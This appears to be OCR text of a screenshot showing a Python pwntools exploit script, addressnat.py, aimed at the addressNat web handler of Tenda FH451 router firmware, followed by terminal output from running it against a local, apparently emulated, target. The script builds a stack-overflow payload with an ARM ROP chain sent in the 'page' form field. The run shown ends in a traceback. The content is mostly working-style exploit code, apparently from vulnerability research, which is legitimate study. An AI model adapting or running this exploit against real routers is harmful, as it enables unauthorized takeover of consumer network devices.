 Open
addressnat.py
~/Desktop/111/_FH451_kfw_V1.0.0.9_cn_sv...
Save
1 import requests
2 from pwn import *
3
4 libc = ELF('./lib/libc.so.0')
5 system_offset = libc.symbols["system"]
6 base = 0x3fe36000
7
8 system_addr = base + system_offset
9 puts = base+libc.symbols['puts']
10 str = b"hello-I-am-fzz\x00"
11 mov_r0 = base+0x00040cb8 # mov r0, sp; blx r3;
12 pop_r3 = base+0x00018298 # pop {r3, pc};
13
14 url = "http://0.0.0.0:80/goform/addressNat"
15 payload = b'a'*256 + p32(pop_r3)+p32(puts)+p32(mov_r0)+str
16 data = {"page": payload}
17 res = requests.post(url, data=data)
18
zezhi@zezhi-virtual-machine: ~/Desktop/111/_FH451_kfw_V1...
zezhi@zezhi-virtual-machine:~/Desktop/111/_FH451_kfw_V1.0.0.9_cn_svn8051.zip.ext
racted/_FH451_kfw_V1.0.0.9_cn_svn8051.bin.extracted/squashfs-root$ python3 addre
ssnat.py
[*] '/home/zezhi/Desktop/111/_FH451_kfw_V1.0.0.9_cn_svn8051.zip.extracted/_FH451
_kfw_V1.0.0.9_cn_svn8051.bin.extracted/squashfs-root/lib/libc.so.0'
Arch: arm-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Traceback (most recent call last):